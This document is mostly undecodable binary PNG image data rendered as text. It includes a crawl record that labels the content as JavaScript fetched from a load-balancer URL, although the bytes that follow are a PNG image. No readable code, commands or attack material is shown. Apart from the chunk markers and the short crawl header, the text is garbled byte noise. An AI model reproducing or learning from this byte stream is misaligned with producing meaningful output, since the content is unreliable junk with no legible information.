���P�0�&+檥���ŝ"��B/�[�o�zT��}k�����hgFU.���p����,��h4�ANQ�_��9�I�D��z���c]�ϛUS��	�����&dL@�.�{�z����mX"� ��.X��[M���qu�ciqܼy�{���"��ð v��T����W&*�����3���P��b��/�dzz��� ��*��ͦ~�j|,?��'"A<�6[A�|/�]��̅��iq2��A?�m��/���q6�|�g�lT����Ϥ����h���*Lz,�����0z��>��e�v_���=��k�~o�@�0�IN.�x�8kMU+�8�U!�[�I��ylO/2rF9�ӭ�dy�X��I�Fx���<{)�W��^����8D��U�[OdB�e����]��+�ZK飇���<��3q:֥��2d�/�	��� U}�:���ꉸ�����o�RE������^�?C�V�1�R��<�Ҷ�/�D��;WC���$�`ݏ}6�4��Š7<�aQ�wك�}�ٳ����q�y�ק��%�6��e�jMڿ߫$��x�.2����}cc�kB@���W^�ys�����L��&�?\�O��)�2ZC<γե�� <�ڴL�J%"v�L���aQ�}|���m�����y�|��{�l��>��4���� �e�ՙ�ы�ݳ�6�� ���n퍋^�la;�����P�~���?Zr�)�X������"|�"�]'�L��$�U��\^�	1u}� �d��ΎdN���
�\�P�4nw�J2�i߮d���F���A���{l��e���*�-M�1p�zE]?6J���H��v�ĉ~�#�>��D�����2����X;��4�4�릴WV��\M�v/���&w��� 3S��2R�R���V����ݢ�/U��VY{�lE\�f����$����{k�66nrMl��=�g����I'*0Lb��5��~��3�g���m���Cҝ'�p_|�^��7�}����:t�e�17ڍ�sY*�i�i�������N��j%�=oؙÎ����[5#�ѱ}�����X,�u�}���|��-�^�׏/�Y�L6�����^�b0���2vo�ba2����׆��|����;t����ƅ�0��y/s&�S��K�aJP��j}ER&纾��;!=��t)��o�sv�����_��D��&��D���휋+!�7��w9b�n���:ٔd{���n[��K��J�c�$>H�Ht���?}��O�j�8	�C=�g��?�B~��P.3�N�b�R3�Z�7���T�~&@i��ˁ�{�:����t�'#)O)j�"�j֩m����jy�� ��������u�BQ�0?���@���~�������X�#Z���D���Λ6�-b��z�
�?�3��n������CnX[|��k#��ޝ��C��8-�cw�=��Z\��%C��D�O�^2�f�������p�A�ـ3�1i3&0�D͈ !q�78�Z�T��������G5YL^��E��X�U=$�[�
���Xp�!G������&z�����}!�=�������~���?�1�l��ph�Fa�_�����->)s9ܖ��2���mw; �F�pؽ� H�,�BG����ϻ�2��:4p]�N�,����� �y�'���-,[��=�R�с�n[_���wE˹ݏay�i��1v��wY�zQ͈"��VQl����v���m�]R0W�^GY%S�XM����*��Röv䱼�dxmڙI�8���4�ZJ�^Ͳ�t{s@��<M��)�P��Rj����q�\N0s(+gO�M��dfY�TY�BS6������U}��b;o咶��˘sQ�
s8b���Dj2##k�(en����w�^$��ufvdȵ/e8�>���Ye0���h��޿�i�]ٱC�b�O�'��OW��MĽ��̙=]lܝ���mx�Tk�2����	��ٿO�y����+��0�pvg>|5��u1�5��������bg�/�������N����L�C˔	S��6��_Z�9-]��>w`o�7�*S��͎�v7��8?zr>�����u�E3�
p����]e)�S�+�`E�2ۏ�1���Ѕ'��O).Sآ�J���;��{������Q�dH`��L-��>� �R�Z�)�S�\��Kd�	�w�0&1���M*:=�5��"�S���NC�©!��T�[�j*�+(�e�+�fj�J��7	�;���:Y���|!��ȡ�TŎh����OCԶ˩(}����^Wֿ�ݸ+�vo-v�t�2�1�㋋Ayyu���H��5Y˘L�M�{�ܶrhdvddHv�rUfr`��	c%b�w�����%�Q�)Q��,��`�N;���;�x6:*��>YS_߆��Woʼ����Y�k˂h_'ZR�0Ə�����*q�6�����/4q�{�}��F%J�SM?%s�߇�)3
�t�ޙ�&�95��~m�v�)�e"��t�[��-�`�w؇����6�T�/ ��}Ԍʏ�}����v���`i�T� ��;�`^,<�交���n�ZZ{c�ؿ���o�Y��������qXv�z����$3c����H�#����4+v2LpN-)�
u�S��p�v����J�R�
��X�luq9]���\ 7����񔲟�k�%j�S6�����ff���N���m��Y����wB6|�嗔�;:l�nrPI*�r�jsP�����*����ƽ���^$�k}@z 	�� �����	�%3����T��:0U���S���p�"�����,-�w_���X]�>����u����p�y��ͦ���%�-��	�Y"f���b6�3W&���Ǹ�3a�i��Y�oI4%b�}-�iA�v�禦�&��k�s(d8���w�o��	Z|�B��Mv�Wo7�C���[ ��{�z0X��n���9���i �̖n<4����hl��ݎ�A���ġ,��>��'���
�n��tIU�P�[���͆*��Ǔ��L�1EZ���r�[ĜS挵����u��[��/3�ˁ��d�ۆ��(U��V�y���:�X�%�Y.Zs�HBk��[��ۆ�@�B��ݹ�npp>�}�5�r� �bu���;^����5��.	�Aod��E�۞i��<���73c�j��~�kr"��Y�b.8��$;��Cl �6��N�s5�T�T��{c8�l+�ըݝ��7G���W�u�Hg}X�=�� �����Y |�.^���<Hx�f���GB>����{n����+uهTN��~���ނ��B �#)&�9�vG;s����Oi��X�Y�*�,�%���p�ɶ3Li�^���L����@���[�r���-Tjk=7�H+h�YB�Y�KL�ؠ!G.d=��M�[�y�)���ih!m���g���}��}ܻ� �Y@~@s#�wB֎��H�w �|(�a�Ix\�ǘ{�ch��#/�~��1�OО��^������z�K�QKO��O���p!A����gdl�9>��io���"Eۤ|�70r�P����OWL�\H/�(�!hS(���pk�4gx~��!��g9��6p���Z��+�41�/����^��>�8���~�z���m�������&��s��14����W����IK��+���.�%m�#��X���B�<�����.{�-���@�Ç7c:쓓�S̭��0`����ؠ�{����~�S뫌Uǎ��Wy?���{x�����	Ϙ·u'�����o�/b�bfF����k����^��}gp��/�g�>���	Hgx���v���@�cy���}\����m�����Y��0��Ƀ	iڝY����Ж6���q�Z��4��T���w�J���5X��ݥ�R)��91o	SY���.��[�ᜡ�S�������+��U�cƼ@����o�H��G�#T �j��2    IDATɮPE��2�R,$�h�eş�z��f�LP��r�!���Z����-X�V�Vj��9���
\�f���pW�٠������P��x�*�����Z�Fi��|sX����>AZ�W�ކO7\pq�Mh_��w1�$��.�����L4�j�������Z����cx�emr�L���t:���+^�vs�t��
Dx�\8^���Ǥ������ǜG3��յ�h���f���v���h�q��������_��K3z�  ����4��⻙���:��_!�/_���v�JU��T,撀8����l�����L�$q�C��wk�R� 7#�NzD.y"��D7���H�R*��1��j�5���:�c����cߕ��pN@~x�t��z���|$v���8���/Z��|#���]��k)E��U�βi�����I�>����ͦeYVd�@IbB�c��C��4I�1�C�+$���
�t�Xy����i�3�-r������R�����w��o�3�W>{�����]2缑T��_p״��v:�;w�i������;�I5�曅�@�i*����uz/_��&w�����P�����N��,(�M��ٌYa��=]s��|�Xo�6;ZyW���
�F���&43&���"�ݾ��i$��3I����Nؿnl|�,�n6�g^�<�	�;:�0�=e�����/�#���`5tq�����{�y5��ۓ*���g�>?�;���5��KWei
%k{��Q����s�t�|��ʨ� �`W��j�"X��Re��X�/#�9��Q����Z��h$k�����.,f)��)�D�B�-��
(j��V��(���*]��2^�mA�_Ť����DѺ�nceG��$�Xq��`6[�1{i[�c��X�n���*��~o�G�?��+�K�e2?n&q{.����R&������md�v�6ݧE�'&��7n�Ĵno���p�
�q��ĕW{��u���@�sk�������X����2C�Y�����:�8s��l���uy�1�l� ���웙���H�G0��p���md��vt��5�՝�;!}	�<�}|D��
��։�4^>����8D��XUuu}�ǡ��/vEq.9�D�=��3�f��*��� �DHs��N��x>�9�{�7��i�]ss�˥r����ud^���g(�r�w$���\��@-o�[�,�Q�E��u�B;�劂�W�d��L6�((���-<�������AE�;[[��8 ����,�C�������`�� �z�nY �nm�&���� N�|)��,$.�|H�I�[w�i�.5�v�tܟh@{�����;6��	=�<w�������Pƌ��A屛��c�޽;��a�xZ's)�^,�Ӝ�ҼP0���	��+�C��<
�"�8����O,JtR�{�����q)��η����DV�@�����~�D�c��	�X�A3Ɛ��]���S|7�r������NV��n���X���11�T���p������rֵͧ�������1m-2�k��D���<�	���E�֜��X��F��;<�h�ͪ�_(��)�����RαH�DN)i��jk�;V��d����)�����p�# �%ኀiUE�N${�ofS������f�D~l�<%X�Mn��2_[L'6�-��apʬr0�Y��`h�>�p<�����h����Z��!w���i���4:����ߏ��,��9+󺌻^o����T�|/��+�kOk�v��߷��Y.����,eV�`;��9����5b����xH���Y׊������Y;��&�4�ׅ�v��nps�ƻd�K��0�tʵ��~Y��
"�	'l!m�#�2���flrk�k�Y�j��d�#��!���]��L��咅����Ii�'�y>���<���ٹC�~�XOй��&s||xsD�*�6��-l�H�͂�Gq�5���_�D�IG�����O��k;��W��ӧ�
�j]u��sϡ�ݎ-7=sT�Ql@4��x��4<�\We���g5F���*������n�-Z�3yY;�+�.�ė�*��^�XZ��K'V2�gq��������=��^6��"�y>?dNM�KsJT��lʧgS%W2�%|nE��36c)��AGd�_o�r6��Η�	�ᬂKr�%6��Hu��R�g ����ʽ�dCá��ܨ�Ӓ�m��.��u���7}o����`S�
w\S}��琓E�1�t�У��[�+�{o�DU0G0QL����������:�}�^C��+g������&���l,c��0ႅ�X�\����ԍ��g�E�Ƽ�,��og�tܫ���D���w~q����������9w�P�>~=�cg��W��3����Q:�x���O��q����8�zFΤ	߱�8�r:=O|�]��*�y9�Y�-��w��Lp��|׺���<U�l�Ok�$g��:����\���H��B��*C~{tI���������|�2<�d�ť��2��y���z�ѿ�-[yv�v�J%��#^�W��C>�FXvM�[9�_�tǘ���K��'4��w2�t��=e���[w���y��R�$�5�U��ƶ��)��ƍF���oI��`7�|�BZ_;�P��T9N�$��D��u�aG��]��;�w>��7T_�I���L'A{�i��0M�X"��/���G��mp������}���"��x�=��[@���5��"����w��b��w}p/��&"Vw���}r���\�B(o�:��0f�E��x�M�x:-����\����~��9������B���0(wB7�w�:��`d:��x�ȴ�ګ4�*d�)ݧ.��k�"�^�)�gi{��E�oX�&�F<����)��G���'S�s��bb���T�L9v%�/���z$�e9��k�\yw�2�������㸾w�����4r���5m�6�x�v�^����Ի)5�dy�Ihw���:�� ������������S��� ��H�������ރk����G��2�*�r�h:XZ��G-N�5y�����&���Pr��U�Ì����M����8�D����X_%-���ʞ�Bp/�|{q��jܙ_��X��w}���,��Kz55��U'�w]����"�x���@���g����x9���XQ�bH
@�k��k?U�}|z:ժ�.��Z��txz�ǻ`B�i�F�-ZR��� +���,�B�J�'� tE�3�~� �"~��s|6��RR��}%h3��6�]��Hq�s��8�7o(y����32����q��Js%E�|B�s��ϵ�;�Xp�OW:l���m\[s�Ö����׷�9@��s��̬�Qr0��M�k��]#�G����#�͚u�N�ߞ24j�6
?���Z.a�oE��-L��zs�J�J3=}�_���O�k�~��h�3[(�7���KM[/Ȃ�V	���h��e �,����$]�c2�G6�KPD������}�&9:�o��/_B�Da������s�po���<0�a�vJ����vg�	�DQD�x�	�aKv f�ǖ������M���%>vyfD1㩄������B�/���j4��7l���}�#�s��v�3^N��D�5��9[b9s"�JJ����"�Q�h]0�԰����F�YJJ&>��r�}�xVt�)*�g�mt��rO�p�zL8����5S����3�{�����Ԁ~$|��
-�&Z<Z��<j���T�������ۏ���	����o��唃����1LF�0+3@�|('Y[�Ѐ)1�ـ>�;kD�7�+��kH@����BS�{�,�������������������������.����1�E��$��O]@�����5�j�J�ҹ��^%��S�u^�s��@�;;�z�2%��`i�GB��E}��r�]�� PeY���kyr	��)�<5��̡P�A�o8������AP+q�7�����Ap%��ˍ��尿66!&�>�z�+�3Z�r	ǒ=dGГ��pV49�g��S���9\�z
�R��Y�%@ګ~�!_*�9�f�m�[ZF��m�;� �F���TKj{�����~�첈�V��{X�Ԍ�j�/��_WD�]���[Ջ��%��,�Y=ìd��c_��3_曟$N��F�u��)f�~P1�훗�.�nj���v⳸}{g�*�oZ~�Ravw7>��Ba0E���_֮���5C��R���F���aw�����Z��3i�N��
��B�HB�
�h�b���&2�@�n��o&����7n�����1{�;Eݛ���PȤ�p�y���s�-[7�b��� �''<�9����%���2w����c:���N�Y���X�;�1]-�q
�_X~�)�$�� �]�"�/�9����9�fDɭpG���%�\��l4�����i���5��$#b�+ ���$U���x�2��}�ey2��X{��lI�U��W����.���qڙ�K��GN�^�bl�=�ʏdFj[��X;�u�����{�,�d?X���$�ͱ\�a�
jƲF}3B�}���ne����3zh�a~L\N�zu�n�4��������j��cs:fԢQ1�����?zI�;e%Ot��_�_��͟%gN��L-(g�������[}� Ӈo�z����;=��u�B�q��o��L�W*[y��Ͽ`�X&F�������L��Y��'�e��һ����8c�p�	݄�����e�~�3`�8����1��=Lg��a%��J���ܪ��C#j��\.YY1���.��W����e΢�;If�w,"ڦ��,v�Ԫ�U�3,�t0j|y�7����C	����)�
��
�΂z�\_�糫�U��{���'�v��q��k�fq�;֒��T����(I�7�|�a��?��1;n�Ԇ�j���:�t��%�v��2R^���	W�����\.jW�,Hs�Y#0�g��9^[�_�ڛz���js�	y~^��R!��Ȋv�oEc+�����A��������&���t�
��"�k7�y��EUA�T.�� ���8�fl��G��1O�h�f�^����������#��:11��8���tl�geL�r���oN�{4�#�']�$L�0�#��9d@�\B��%M�8x<�oZ�Źٹ���� ����ey�+�9��0��d��%�Y��q�G�B	�h瑲-��;L-]�s��/ �{'��!&���c���C̒{��1g%����l��.1N'd�Uc֓7�2���I�*�Ç	x1old�=����eT�rC���B}�q]�62���02�*�IȲ"�)஗� HPx�0j.�S��®y%������RZ���*j�A���������(Ue�5�d������{X9�������g��On!x�h�l�
cN<���@�:p�O�-���߃z�1� ���
ɿ��3[�X����X�e�,��Xf���s�KN�$ף���.�f��-�N7|������?���	�����R��fjs����� p�g��/��!<�q�L$|D[��	���8$�Iq�J� ���H;�pw*!�>M�ئ#9�by�lX���mLY�X�V������R*s~2�b�sId���sU����@�_A��L�]�R�kwƫI��������l��ϡ0lj�;�O7��K/���'��[��ģZb>W��;c�H���q2ǽĶ#%��p�����>U��]�{�<kkx������f˾i��I��Y]�,�����<`����<>x�m����������۷^�Oi8 x���PO<V�"�W*���A58�&v�A*6��i�pI��Ds	��)�wǱ���남s��'H?5F���5�%���&*	@�G�";�Q����s��ya9q�3::ZA�ˠ�=r��� ����xKy��Z��4%���=���"�w"��4E�����Gr�h���~��o��v����Q�ڬ�l��'�LUXZt��OVU۔�c�i�L�9�P2`m�/5k�y�1��.ֹ7����E�d�	�̅cg	θ�n�:mq���bJu蔎pu��:8'��_��b���ç�Q�c� ���n���0�n=x�-e˞��3v�r���s
G�2d������*<�o��o�n�;�9r�������]�$�p��0`�>��R�61n=�x�D5F�1�-�/d)��dn��6Nr�3�n{KW�vj,�/`�_�{��ԧ���(��Ӎbh(�,�p�aEF�pߨJ�ˢ��R��z��}�kzڅQVQS��{D�P�+^/����vȹ�U�_�W8������<�c%xǩ(���=|�>�&6s	[���V �g��4�'��rС�}NƼ�'��KKK�I���[6��6�������dmx�b`;�~�ևg�g�O-Hp����t�zm=ccO�=�j�!PMJC�c�Y�y�P����P�Y�X�$����i��f&&�z��6<�*�@���l�x�����ݑ;���?��9�Z��,sR�����@_���L�;o��h���%���7 W�L�dn���q���L�)�n߮#�](]hi�B����D,s�S��D7!��р#Ӝ�X���?�[N�=��{j��Q�13[vw�@�'���/��K�RT���ZfEtL�Y�S��h;��6�+��D�`�1��-��Rv���8���ĦVg�tm3"��Q0��۴��	c�5ٶ`�:Ƌ-/�"�)/Y�U"�m�����;6%���"��&��>�{��̝s���l%(��sUg`�a�o/\�u�@��1���넯�b�I�i�l&S��I����5�;~�ͯ�]�A��YUX�qEqV�E�֬�Q�q��5Q,��������Rb��6�~�M�}�.^���)G�Ύ�O��r$��d�$��.��Y�|�g��CBHi�����Ӿ֞�hք�O��9��Fq~���Ҟ�\�0w�|���C��qF~�`���\�Xۼw5�_L���٪�,��>Bݞ>�5�nf��y�����KMϑ˒-෱J37��g�󌺀��]�q�]V�9�{J�e��e9�w�g���X�uz�R" �3ˋˋk��bfm����b�Xlmz UBW@0	���nu_UHS��R�b̎�}N#�3�=�n&��4b�f(dh
$u�\��j�`�l�hT���9u��P�{��
�qMq���or�m?F\�HL-���:2;��p�)퐦v2#�}h�/&�vy>p�r�\��Pw��$�$>y�Dem��?A���a0������y�R�.[1����9;h	�O����~�2����cc_��Џ}�dv@T��}�z�Ż�ƴ���j6--�v`)����0�Y��9�P㞱��sn����� ]�A�e����Ew��@�)���^�/E��Ѿ�	B����<�7L�gǮ1 ���&��~��	����\�m�[~5�3�h#LZ�hn5� ���!҂;y>��A��h�w�����WZ�e*���h�\�9{q�W_���y?,֪>�z�hu�9u�z!A7�����)�������^�F;��.,��t\Th���\�z�R)	��C!��~�����rw�_{'�d2 QR�`{��0�P݁t��?����P(@��\+��?�=�;���D�O� �#_������@�Sq���j'�&�݉�(#�簒n?ȼ?j����Mv0w���ϵ��L�N$�͛��[��hMiw\�L݅w���;r|dfR�d("��\�L�.����:��ї��k��S�����������������J���Vp�q,{�S�;�O&g�|��b����)��t�*r��������]�������޼�@._�r;k�> 9�+<U-ݍ����^#Ѹc����褴�tw�v�3�=��t�^"�0���J��`�f(���`7�N�'���l @a͹xZ�;(����<g���	<5�N�:S����j8,�H�m��4v�׿��-��c��$��"�-�E3�ϱZ��  MIDATvb�nc�w�j�m-~��׾��;�� 5,Խlg��`�a���������XZF'��\�҅w��!�$2K�����>$#��z,�q��!��L�<�/ق�}tfl��nh�l�.���	�� �)"�bVO�����@�`_	B�H��(������Ʊ�\.����ڢ*Ǳ;a�7�W�``p����v�Jzy��W_�mx��b��e���g����nl���j��O)�3������4s��L�����ym���
�X]i�v�k&�Oo�p�'vyH�m�Q>R�cw��eY$iWN{tZ,7a|"DZy��[�����#�4�e����v3�t�ȷ��3m��v��d�X
��g�C/�o2�Wt#���ou�Т�g�]w5�p���gyɐ��
 ��S\�'6�|X'�����B��s� ��ٓ�Y��<����B"(�q9P�gfZ�#��Ѓ�I��8��]�ψDE>G���.�����;��kY��F���P$��\�۪�;�"ny�5�v��ƽb�_�J�z��J�Ʋ{�PL/.�L�[�?�����2]������QY5��Fv����q�Srֽ�}����,ؤǳH��y��*���>�� ��)7��=�t+J��9XQ�U�2�^�(�9��.���I�����O�����e�g,�Fv�NSz��!3��,Km�}��jw�~��}��"�����.��C)�ܛ��?���`Re�R�w���D|�Fj��2��L���,'e�����-�s�g�����4�N��$@�mwU�ë'�V�1�Ru��_gu'�3�XG�wt��:K��w���4D8��Ύ2�MҺ���͉�E�c���ΉaHUK�'4�{��͛�?]��c� 9T̢E��H{ypW�Վ�5��<��������F�7C��+𱙧f�	�oR��]���ԝ!���������`I�Lr�~]��yi��Pɮ���"�b@�D둸��L{�-;=t��Y�E�o ��ܙ�Ŏ4����`�*?���-�t�� ����vt|ڱ2��+�u��a�s�o�����9ju8Հ�`}WB��Av'	��ݎ�1� =s�KU�՘�,��m�~7 �����K��R�	B��w^8��X��5=}}�@��K�����eq�$��:���I�hFQ�i����HZ��,�X�`�GVm�U�J�
RX�t��P5��%R4�<��/}�}Z��՞sM�v����J� �>�����k�"�Y�u����T(�e���z^�sr��-{�n���I"��|�n�[X/z8I]����ų_\#岈���k�gɱ޾96��6��Ӧ��>�oqoO��z�EF�m �j�&�絲�&s�\��V����h/{p;�B�p�?�₉;%�͟Q��累�?F�c�9�0u�Ʋ%�|�����i<����U���1��ic��J���d���˝�#8m>(m���DV)��0f�&\�~@��y�z���$r"�k:2Rv�A4ǸJ��b��҉����{WL+QEG�9������o�8���M\}p�kRH����GI��p�}n3Kc}��M��⶛��d�����k�Չy�*����x({9�.J5r��Ɠ���O��.Fh��bf�BzVx�6�tm ��I�kq�ޗ��;�'&�5���:�o�!�$_�V ;�a��˵����)��@A+j��핏�M+Sф]S�',,|��6�d�c7>3�N~��7���e������Ggs��_����� /棺�����Yo/:�$/���R�Rd�Ʉ͵=�����cQ�3t&!�t�����sm?Wb���]��R���!�x�|]�V<t"���f��d�$�;)�M&���c[��x�b��.���wD��7��f�2�(>u�8n(DJ
|���==��u�,%Kk���V(����*^<y��4���3h����Yg&�� �Z��N:����9Y��IÐc�p�e@����q��.���D��o�Q�]<uU+���jQ+��1wP8��P0+�y�}'h_�ԧ�I$���Kvxԯ�|��&J|��Gބ������oL�N�*�� ��-$ܷ�:����vF!����f���̘���Oq����D�e\�Q˿8~7p'�l�᫨%�
B����D�ɧ��L���؜:���k��~�$g���+��VWmk������.~r�u5�E���q\����^�5�nW/.
�����W[�jq%��5ÿ8>��M�G�v�3�7|�~��z%���ݕ���_�YC���گ�z�����a�k�YAkj���=V5�.$����p��j�}fHl^U7ʳ���1즡]��[�Pg��ז=�Jo�I����|��o�����E'?�v�1�������nqF![��e���;2�$�����E�A�:�g� ��(�BPΦY��.��6z�(X�_�*4�^QX]l����e���'A��spR�߻@���c�M'i��h%�c�֬�����v��(M����(���\���e�<T����_�++�E~|�����ö8o�M���G���Sg��ڌ�L����(b�ةu�rA+���������TT]Uc08(�X6Y�U�B-��M=���q� �;P#� +H�}c�t�2�M'霝C�I����Tve�9�����mHGԛ�F ������b_[f�,9͑��n�Ĳ
�s�(��$�ͤr�m���QI�qw���JlV΁m��i틩��Zr/�G�}�K��'w��R�@�?���>��K�~�O�r��r���m='L�ُ�yob�(�����"����Ez��8C����p0����I��̅@�Z���5O�X,�7 O}���6=ݴ���g]r:G��� Ϣ��B�2`n��VWB^�����de`W�)g'����t��Sm����ec/�kjު�㔑�vڻ��A��X?a%��e��>�C�n�z6{��sl�x��5�p�B�݁�y4Cm,��~=;�4?vz�:X�1[�2�I-���d�)��3,xt�+�Yt�4H���&�JN�9'��a�u5�P��]&r9_`�5:�/��(9jd/�M�U�� �,ES	I��7��?�a�4��u,7�ON��ML2�L������\�FC.L���w=���:ح�F����8��8�#p^�{��B�� ��u�o��;�C�#��VwoK�sB�8V�:����)��<Xi�������9�s�>:M�v:ǗF1�x�u|~g�V����&>��a�Ǒ/�k^`��>��3��d@�̘e��+��q�I���dt5����R�4�y5+(Y07��J��о_��c�^����x�w���HL�n��9���(�ď� ~KB�]���`�d�;�͞�$�z7ӥ!Џ�h�4���-���a��v��Ι�O�������E�eE���\#=��L����_ި��;f�l�4�D�"R��-�kp������A$�DU�Ő�t��,�����t�}6�:mn�F�'O�>:>z�b�F�g��� ��;1�)�h�Q�+�������;&�Ѝ^�n'	��m�U�jT%-�ww�u6͐��0:��zl���t���)SI
���Q�(9iF������淚,
Kf23;����da��! �]��A�&8��TpI�J����R�B�����1m܇RA��\���@�����s��D�ݭ51-sj~���~���s�}���0���C��?>�*�����T%a-���-�`�����7.���+��d>V ���iv���Νhn�g�s�ྴ��_��[�Z�?s�V�hG)I�?���|e�<��_�Aʻ[�e�Jq���
T��'D��jp�O� x_ի@��w����Op�@�����w����v/���A��̨.ۀ��������x���V��͝F�=���3K;ͮ�0��d,�ɦ�;J��>�������PE�K5��b�-�}��
PNI3 Ts��l@|�\�#Ż���bu�U�FZ�
%e^X�;==ͤ
-����^�����k|�2c�� x�%U@|�W�x��V��̗�ǯ��[on�ӗ�=��X������3XԖ���b��A�1uJ�Ba��G;9���i�qZ����'O�ʋ�����-��{�Z_/o7�No5����PLM������>N�X$�c4˘&D��]۶���]珳4`9�M�`�wn�L�+�0�(˾�>���u�ш��nv/z;G"7M�ߎ�SX������1|���3|4JDc��t�bq��?�C��=�k��E{Θ�����J�>z93��s�����74=S*-8���k���j��q��>�J�~�?
;^�]�p���j�?�眒�z^6�S�e?�JI���qa%�s�+?�1�d����[Ua�<5����Q��)�j�2l#SaHlx
˵]�<�
����g�۱���v\��=t�zX����YNҔ���]���Dc��ه��E�[�pm�����TeI"�;���1��H��"�x2>�.ӮYZ��9��N}M�LAy��ڨs���sn�9E���s���;[e<)H7�#�t�{�h�Ӝ���&�L&-��N��gҼY ��$�|��w�2��+�rx���A�D<�ԈDԫ�0�J��$q��Vm�h�FDn�JM�!�ۆ��Ɇ﹧�2�q���ȸ{��v;��s�(_kU����P���ϗ�y�D6w�?�o�������|�ߕ/��(�*Vɧ�xL+ա���ht>����]�q	���d��'+�N'-�P|y�L'��L�@aM�	�t�����Lܬ"�Z��]v���F���.�h����j�������q�����I����5۫֘RG�'�x�o\����"��X�o�$v���`W_�h����FeV::@/�8�ȾУ� h �\Y�H6� [��{���5-�u}�_#r/ty%�v���³��m���7y�����P����G��~��JV��U҄��=<����]��>���Gyn4�,���?5����-6*��l���,zv'�ӫ�r3W�ω�'O g{9�*~E���>��	�~E�4B����K+�k`��k�'YVdC�~��W��Ϛ�.B���D�5�7;�.a���a7+���9�$�4;�|*�}�� �_ ����)����G1�ԇ��Ǜ�?P<p���r��w𨤅~��C��f��gn�؇3//l<�6p]Nӟ�H �kPVA�V#�\�V�VVzu����j�����^s�܊;tD����k����d�l
֭4�+�۹�̟9��!��F@�� TV_/�����U�4±ηE��RV���z��m��FP�;�e��+z&c%&k����G��8'wi�=��X�ne��,7~VV�$l>)�6�� ���J�^�n��
��[	e2�ƠI���H���#��	�G���f>��Ґ�N�_�����	��*�M����X\Q��g.��+t���#H�$ ��}\Y�n�&�~̫��ÈC�,��4�:��M�TCiq�7���L�!�	�[¼�V\M̀i(+��	�&� ��*����7)~yd    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/2e988c_750x868.js
body_size: 191868
content:
�PNG

   IHDR  �  d   ߟ_�  PLTEGpL�һ�͓�ʵOݴsU%b�����vԬuӱ}��inG)�pf��>,L&@
�ʓ{W7�qN�r��͉cD��u�l���D1�a3z�8���o���'%%.+.�����k���!��^�ݣ�Ҋ��{�����ä�W���ؕ\]d6245H<.��]	U3����������Ҥ���L�էѠc^G@�vB���VVU�MUychu��}q��==<�������q[H�CDG��ำ�{������ ���K	�_�uj=1#�cM����w�Jqv��i/ġ��Z2Ӱ���jmD!���wP,��ACUNNL�,>�g;�VD+\g��tNC33�ɉfO2�?0�#8�_U��hgndɘWw0������rqq]p���|s��|�nK��֑Lٲ]ٹ~��p����������㜔]+�~+�%�Ā��c/o�������$�OV�µ�qp�K|ID���B��U�AgB��֑fRЄ�i�   KtRNS ���Qfy,>Ȟ�������:�\����m��^��ıx˟��������������������������������������L<�    IDATx���kI�����.HJb�&�d�,Y\jX/��k�evU
�K�1�k��Q(�.a�\
�}����N��}%g�_XRy�%!_�?�������-�n�ϴ�;R!r��d��u�N�׭��C�Y������:��'Iݒ�����ذ��:��I��$!���:�β��g�,�Ja�(m�o ��y����H|"���k���n�qۯ�~�/���nl8��:p|Ƿ��ѩ�w!.v��2e����;�'����$u_�#DE��k�<��<�V���`;;�Y�z�U�y�+@�[L�ޣ�O���z�H�"�
(ņ�:���Z�:�����4���15�r0wI�#�7԰���?�	�4�e�F�S� ��c+{N���4#D��k����^)0O]	��7�>�6Y���'��	�<�4��Ncƹ�Ra�&���7��%���s�CM�Q�sk�����Ἐs��I��֔��=������J2`�p����I!�,Sa@�JQXyG����*��p���0pX}�'u��2�(���`��s�z]�N_�
!Π�2�
Q�^�� ���u5<�L6%ww��u�Q
%Dݳ�`�V����)�N���+:b��v��!��CX���J�������TDڦw Y���o��P�"&_M)����j9 �r���.D1��H)ݝ��wև����,'�κМ�Y���R)!�I5W<�zTc�ظ�<��1g��5�5��tw!�ِ���3n��(�-i\����N�e�G��ɨ*�@��	�℀V�K_��v^�:B.Z��<��$�B���	��ܰ�9�`i��Wށ�4o.��=!z~/���=�u9�f�>-�
��sl��W��r=���%뮍I�4�xZ������ĺۿ?��݅Xt�k��������17w"n����ϟ��LB�9����������� �����۩����I��H����X�g�>O��Ԁ��j�B�?9��.���j���l�HIe^��Co'�?�p�]^ʤ*DB7��j�NK�]Y��.4�(CyǦ�e�耑:	Q��Q�B�aHcJ�R�I���P<�ڋw���&�ˬ
{���eR�)F�����f�@st\�ʕ�B,�gDʒ�����]�L�+��=�]h9)�B;O��lnSu��S�B���\��l!�43HCW�^N��:U��^>�j^͋����R#!�43��ii}i]������kMJ_�I:��.��NH3��	I�vJa��u�-���{)�S{�s�V>�h/W`5����b>�'�j�n�Z�S�ȳ�>����@ss�9U����pN�z�V*l����q���A�#DFO�:�=�E����Yr�3���ܹ����T�}6���F����6��Vwu|P�M�dQF����Ү�i�tqtp�N�~���Ϋ�S�X�ś�B��e{I�����`Q���͛��?��B촻-��{�dkI����n������l�o Q��ѺN��u�+7������#��VIҗ���m�?D��d�uM������������}����׏��B����0���c0W�Y�(i�W�u7Aw�}��k�w!J���v݀qۧ��e���Q�[��8Xz�+G�ԧ}�=����nw�V+|�w��A�]OIY��g+�U�8�p��u�'�j���-�^�w�w����
�+��+���Irv~T��wtM���x�kn]����X�]_o6���.���Z�oA��9(А�Ϝ����� �Ol�L�{\m�w��Ƃ2�/>/w7�ˠ�ryc����	�~�t�(w��� �����[lPnQQ_x��Bn�Ltv��8���?�w�(����;�rH��`ѐ9�M�2������H��݇��Ƈ�7���3�n�^�>�M����P�9�3"��V#�c��*k��o(�gbh�����¦�mWzy��ாm���'��/�t6��b����MJc�a���ST\����$/�=�K���>�g/�n����,8��3��R���������$<��>�� ?j���~[�޿zٟ�y�=r�e,��β���Cx}�����n�t8�O ^��SR�ը�vSf�i��oY���p�@�������u�qvRn�����/�\_�1�϶�iu���\Z�i�G�b�}g5VC?�!���Nf8�p+ �����g����_>��������w>�mY�����E�#��vvf8F�R�I,`W���<Ĩ#8��6��-�ID�D7B��8I�S��}oH�Yl��|��Xq.�G_}�͛�`M��;�vݟ�w��z����Ӻ�;�NGXg8h�qқ���"��~Ahp���o}��Ƀ`P�v�����Y�q��� }�j�~�8�A�E)_��s����Z����]����O�(��Bߘ������z4��``���d�:���t 14���|`=�}����!��5�Q_�l����G�L"�۳>|�t/8�M�^Mi_�z���������YG���c���@W��[3�E�2t�s󉭣DX:��9��}t��F�1�;g�t*��[O~�?=@������c�K�&	�=;)6df@��A<F�z�6��:�cg��t�²u4�Q/\��y����i����p4v�����a��;����Y�6�nۀ���4�W���M�9e��@j�NN���